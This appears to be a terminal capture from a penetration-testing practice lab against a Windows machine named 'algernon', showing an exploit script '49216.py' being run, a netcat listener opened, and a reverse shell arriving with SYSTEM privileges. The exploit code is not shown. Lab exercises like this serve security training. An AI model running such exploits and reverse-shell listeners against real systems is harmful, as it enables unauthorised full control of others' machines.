 ┌──(vagrant㉿kali)-[~/Documents/PG/PRACTICE/windows/algernon]
└─$ python3 49216.py
┌──(vagrant㉿kali)-[~/Documents/PG/PRACTICE/windows/algernon]
└─$
┌──(vagrant㉿kali)-[~/Documents/PG/PRACTICE/windows/algernon]
└─$ nc -nlvp 80
listening on [any] 80 ...
connect to [192.168.45.245] from (UNKNOWN) [192.168.198.65] 49990
whoami
nt authority\system
PS C:\Windows\system32>